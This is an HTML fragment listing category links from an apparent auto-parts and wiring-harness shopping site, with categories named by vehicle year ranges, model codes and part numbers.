	<li class="cat-item cat-item-1349"><a href="https://linewiringharness.com/category/1947-59/" >1947-59</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://linewiringharness.com/category/1948-1963/" >1948-1963</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://linewiringharness.com/category/1948-50/" >1948-50</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://linewiringharness.com/category/1948-56/" >1948-56</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://linewiringharness.com/category/1949-1986/" >1949-1986</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://linewiringharness.com/category/1949-54/" >1949-54</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://linewiringharness.com/category/1950-1954/" >1950-1954</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://linewiringharness.com/category/1950-65/" >1950-65</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://linewiringharness.com/category/1952-79/" >1952-79</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://linewiringharness.com/category/1953-1964/" >1953-1964</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://linewiringharness.com/category/1953-56/" >1953-56</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://linewiringharness.com/category/1953-60/" >1953-60</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://linewiringharness.com/category/1953-70/" >1953-70</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://linewiringharness.com/category/1953-86/" >1953-86</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://linewiringharness.com/category/1954-62/" >1954-62</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://linewiringharness.com/category/1954-66/" >1954-66</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://linewiringharness.com/category/1955-1957/" >1955-1957</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://linewiringharness.com/category/1955-56/" >1955-56</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://linewiringharness.com/category/1955-57/" >1955-57</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://linewiringharness.com/category/1955-59/" >1955-59</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://linewiringharness.com/category/1957-60/" >1957-60</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://linewiringharness.com/category/1957-70/" >1957-70</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://linewiringharness.com/category/1958-1964/" >1958-1964</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://linewiringharness.com/category/1958-88/" >1958-88</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://linewiringharness.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://linewiringharness.com/category/1960-64/" >1960-64</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://linewiringharness.com/category/1960-66/" >1960-66</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://linewiringharness.com/category/1961-1964/" >1961-1964</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://linewiringharness.com/category/1961-1966/" >1961-1966</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://linewiringharness.com/category/1961-64/" >1961-64</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://linewiringharness.com/category/1962-1964/" >1962-1964</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://linewiringharness.com/category/1962-1967/" >1962-1967</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://linewiringharness.com/category/1962-1976/" >1962-1976</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://linewiringharness.com/category/1962-65/" >1962-65</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://linewiringharness.com/category/1962-67/" >1962-67</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://linewiringharness.com/category/1962-74/" >1962-74</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://linewiringharness.com/category/1962-76/" >1962-76</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://linewiringharness.com/category/1963-66/" >1963-66</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://linewiringharness.com/category/1964-1967/" >1964-1967</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://linewiringharness.com/category/1964-66/" >1964-66</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://linewiringharness.com/category/1964-67/" >1964-67</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://linewiringharness.com/category/1964-72/" >1964-72</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://linewiringharness.com/category/1964-73/" >1964-73</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://linewiringharness.com/category/1964-74/" >1964-74</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://linewiringharness.com/category/1965-1966/" >1965-1966</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://linewiringharness.com/category/1966-1977/" >1966-1977</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://linewiringharness.com/category/1966-68/" >1966-68</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://linewiringharness.com/category/1966-74/" >1966-74</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://linewiringharness.com/category/1966-79/" >1966-79</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://linewiringharness.com/category/1967-1968/" >1967-1968</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://linewiringharness.com/category/1967-1969/" >1967-1969</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://linewiringharness.com/category/1967-1972/" >1967-1972</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://linewiringharness.com/category/1967-1975/" >1967-1975</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://linewiringharness.com/category/1967-68/" >1967-68</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://linewiringharness.com/category/1967-72/" >1967-72</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://linewiringharness.com/category/1967-75/" >1967-75</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://linewiringharness.com/category/1967-79/" >1967-79</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://linewiringharness.com/category/1968-1969/" >1968-1969</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://linewiringharness.com/category/1968-1971/" >1968-1971</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://linewiringharness.com/category/1968-70/" >1968-70</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://linewiringharness.com/category/1968-72/" >1968-72</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://linewiringharness.com/category/1968-74/" >1968-74</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://linewiringharness.com/category/1969-1972/" >1969-1972</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://linewiringharness.com/category/1969-72/" >1969-72</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://linewiringharness.com/category/1970-1973/" >1970-1973</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://linewiringharness.com/category/1970-1974/" >1970-1974</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://linewiringharness.com/category/1970-72/" >1970-72</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://linewiringharness.com/category/1970-73/" >1970-73</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://linewiringharness.com/category/1970-74/" >1970-74</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://linewiringharness.com/category/1970-88/" >1970-88</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://linewiringharness.com/category/1971-72/" >1971-72</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://linewiringharness.com/category/1971-73/" >1971-73</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://linewiringharness.com/category/1971-74/" >1971-74</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://linewiringharness.com/category/1972-80/" >1972-80</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://linewiringharness.com/category/1973-1974/" >1973-1974</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://linewiringharness.com/category/1973-1982/" >1973-1982</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://linewiringharness.com/category/1973-1987/" >1973-1987</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://linewiringharness.com/category/1973-79/" >1973-79</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://linewiringharness.com/category/1973-82/" >1973-82</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://linewiringharness.com/category/1973-87/" >1973-87</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://linewiringharness.com/category/1974-78/" >1974-78</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://linewiringharness.com/category/1975-1976/" >1975-1976</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://linewiringharness.com/category/1976-1980/" >1976-1980</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://linewiringharness.com/category/1976-86/" >1976-86</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://linewiringharness.com/category/1977-1978/" >1977-1978</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://linewiringharness.com/category/1978-87/" >1978-87</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://linewiringharness.com/category/1978-88/" >1978-88</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://linewiringharness.com/category/1979-80/" >1979-80</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://linewiringharness.com/category/1979-89/" >1979-89</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://linewiringharness.com/category/1980-1986/" >1980-1986</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://linewiringharness.com/category/1980-86/" >1980-86</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://linewiringharness.com/category/1987-1993/" >1987-1993</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://linewiringharness.com/category/1987-1994/" >1987-1994</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://linewiringharness.com/category/1990-2016/" >1990-2016</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://linewiringharness.com/category/1992-1993/" >1992-1993</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://linewiringharness.com/category/1992-1994/" >1992-1994</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://linewiringharness.com/category/1993-1995/" >1993-1995</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://linewiringharness.com/category/1994-1995/" >1994-1995</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://linewiringharness.com/category/1994-1997/" >1994-1997</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://linewiringharness.com/category/1995-2005/" >1995-2005</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://linewiringharness.com/category/1996-2002/" >1996-2002</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://linewiringharness.com/category/1997-2001/" >1997-2001</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://linewiringharness.com/category/1997-2004/" >1997-2004</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://linewiringharness.com/category/1997-2006/" >1997-2006</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://linewiringharness.com/category/1998-2003/" >1998-2003</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://linewiringharness.com/category/1998-2013/" >1998-2013</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://linewiringharness.com/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://linewiringharness.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://linewiringharness.com/category/1999-2004/" >1999-2004</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://linewiringharness.com/category/1999-2005/" >1999-2005</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://linewiringharness.com/category/1999-2006/" >1999-2006</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://linewiringharness.com/category/1999-2015/" >1999-2015</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://linewiringharness.com/category/1new/" >1new</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://linewiringharness.com/category/1replacement/" >1replacement</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://linewiringharness.com/category/20-24/" >20-24</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://linewiringharness.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://linewiringharness.com/category/2001-2004/" >2001-2004</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://linewiringharness.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://linewiringharness.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://linewiringharness.com/category/2002-2006/" >2002-2006</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://linewiringharness.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://linewiringharness.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://linewiringharness.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://linewiringharness.com/category/2003-2007/" >2003-2007</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://linewiringharness.com/category/2003-2012/" >2003-2012</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://linewiringharness.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://linewiringharness.com/category/2005-2007/" >2005-2007</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://linewiringharness.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://linewiringharness.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://linewiringharness.com/category/2005-2015/" >2005-2015</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://linewiringharness.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://linewiringharness.com/category/2006-20075/" >2006-20075</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://linewiringharness.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://linewiringharness.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://linewiringharness.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://linewiringharness.com/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://linewiringharness.com/category/2006-2015/" >2006-2015</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://linewiringharness.com/category/2007/" >2007-</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://linewiringharness.com/category/2007-10/" >2007-10</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://linewiringharness.com/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://linewiringharness.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://linewiringharness.com/category/2007-2017/" >2007-2017</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://linewiringharness.com/category/2007-2018/" >2007-2018</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://linewiringharness.com/category/2008-15/" >2008-15</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://linewiringharness.com/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://linewiringharness.com/category/2008-2014/" >2008-2014</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://linewiringharness.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://linewiringharness.com/category/2009-14/" >2009-14</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://linewiringharness.com/category/2009-15/" >2009-15</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://linewiringharness.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://linewiringharness.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://linewiringharness.com/category/2010-17/" >2010-17</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://linewiringharness.com/category/2010-2011/" >2010-2011</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://linewiringharness.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://linewiringharness.com/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://linewiringharness.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://linewiringharness.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://linewiringharness.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://linewiringharness.com/category/2012-2013/" >2012-2013</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://linewiringharness.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://linewiringharness.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://linewiringharness.com/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://linewiringharness.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://linewiringharness.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://linewiringharness.com/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://linewiringharness.com/category/2014-17/" >2014-17</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://linewiringharness.com/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://linewiringharness.com/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://linewiringharness.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://linewiringharness.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://linewiringharness.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://linewiringharness.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://linewiringharness.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://linewiringharness.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://linewiringharness.com/category/2015-2022/" >2015-2022</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://linewiringharness.com/category/2016-2018/" >2016-2018</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://linewiringharness.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://linewiringharness.com/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://linewiringharness.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://linewiringharness.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://linewiringharness.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://linewiringharness.com/category/2017-2022/" >2017-2022</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://linewiringharness.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://linewiringharness.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://linewiringharness.com/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://linewiringharness.com/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://linewiringharness.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://linewiringharness.com/category/2019-2022/" >2019-2022</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://linewiringharness.com/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://linewiringharness.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://linewiringharness.com/category/2020-2024/" >2020-2024</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://linewiringharness.com/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://linewiringharness.com/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://linewiringharness.com/category/2021-2025/" >2021-2025</a>
</li>
	<li class="cat-item cat-item-7068"><a href="https://linewiringharness.com/category/21ft/" >21ft</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://linewiringharness.com/category/22204-0j010/" >22204-0j010</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://linewiringharness.com/category/2275w/" >2275w</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://linewiringharness.com/category/235-8202/" >235-8202</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://linewiringharness.com/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://linewiringharness.com/category/241634716r/" >241634716r</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://linewiringharness.com/category/3-40mm/" >3-40mm</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://linewiringharness.com/category/300-watt/" >300-watt</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://linewiringharness.com/category/300hp/" >300hp</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://linewiringharness.com/category/30cs/" >30cs</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://linewiringharness.com/category/30inch/" >30inch</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://linewiringharness.com/category/30si/" >30si</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://linewiringharness.com/category/320cd/" >320cd</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://linewiringharness.com/category/320i/" >320i</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://linewiringharness.com/category/323ci/" >323ci</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://linewiringharness.com/category/32580-zw1-v01/" >32580-zw1-v01</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://linewiringharness.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://linewiringharness.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://linewiringharness.com/category/330e/" >330e</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://linewiringharness.com/category/3mm-50mm/" >3mm-50mm</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://linewiringharness.com/category/414-2770/" >414-2770</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://linewiringharness.com/category/4157na/" >4157na</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://linewiringharness.com/category/44tt/" >44tt</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://linewiringharness.com/category/474-9550/" >474-9550</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://linewiringharness.com/category/4l60e/" >4l60e</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://linewiringharness.com/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://linewiringharness.com/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://linewiringharness.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://linewiringharness.com/category/50cc/" >50cc</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://linewiringharness.com/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://linewiringharness.com/category/518d/" >518d</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://linewiringharness.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://linewiringharness.com/category/52inch/" >52inch</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://linewiringharness.com/category/530d/" >530d</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://linewiringharness.com/category/58-62/" >58-62</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://linewiringharness.com/category/5c3z/" >5c3z</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://linewiringharness.com/category/5c3z-15a211-ba/" >5c3z-15a211-ba</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://linewiringharness.com/category/5l40e/" >5l40e</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://linewiringharness.com/category/5mm-60mm/" >5mm-60mm</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://linewiringharness.com/category/61-64/" >61-64</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://linewiringharness.com/category/62-67/" >62-67</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://linewiringharness.com/category/63-67/" >63-67</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://linewiringharness.com/category/64-67/" >64-67</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://linewiringharness.com/category/64-72/" >64-72</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://linewiringharness.com/category/65-73/" >65-73</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://linewiringharness.com/category/6595xe/" >6595xe</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://linewiringharness.com/category/67-68/" >67-68</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://linewiringharness.com/category/67-81/" >67-81</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://linewiringharness.com/category/69-72/" >69-72</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://linewiringharness.com/category/6l2z-9d930-ba/" >6l2z-9d930-ba</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://linewiringharness.com/category/70-73/" >70-73</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://linewiringharness.com/category/70-84/" >70-84</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://linewiringharness.com/category/70321-58/" >70321-58</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://linewiringharness.com/category/70cc/" >70cc</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://linewiringharness.com/category/73-79/" >73-79</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://linewiringharness.com/category/73-82/" >73-82</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://linewiringharness.com/category/730d/" >730d</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://linewiringharness.com/category/750il/" >750il</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://linewiringharness.com/category/7e6970007fc/" >7e6970007fc</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://linewiringharness.com/category/7l6971072hp/" >7l6971072hp</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://linewiringharness.com/category/8-pin/" >8-pin</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://linewiringharness.com/category/86-88/" >86-88</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://linewiringharness.com/category/87-88/" >87-88</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://linewiringharness.com/category/87-91/" >87-91</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://linewiringharness.com/category/87-94/" >87-94</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://linewiringharness.com/category/88-91/" >88-91</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://linewiringharness.com/category/88-93/" >88-93</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://linewiringharness.com/category/90-91-92/" >90-91-92</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://linewiringharness.com/category/91880cr050/" >91880cr050</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://linewiringharness.com/category/92-95/" >92-95</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://linewiringharness.com/category/920d/" >920d</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://linewiringharness.com/category/93-95/" >93-95</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://linewiringharness.com/category/9416jk/" >9416jk</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://linewiringharness.com/category/95-01/" >95-01</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://linewiringharness.com/category/95-7605/" >95-7605</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://linewiringharness.com/category/95-7605a/" >95-7605a</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://linewiringharness.com/category/95-96/" >95-96</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://linewiringharness.com/category/96-99/" >96-99</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://linewiringharness.com/category/960w/" >960w</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://linewiringharness.com/category/98-01/" >98-01</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://linewiringharness.com/category/98-13/" >98-13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://linewiringharness.com/category/9906/" >99&#039;06</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://linewiringharness.com/category/99-03/" >99-03</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://linewiringharness.com/category/99-05/" >99-05</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://linewiringharness.com/category/99-06/" >99-06</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://linewiringharness.com/category/99-11/" >99-11</a>
</li>
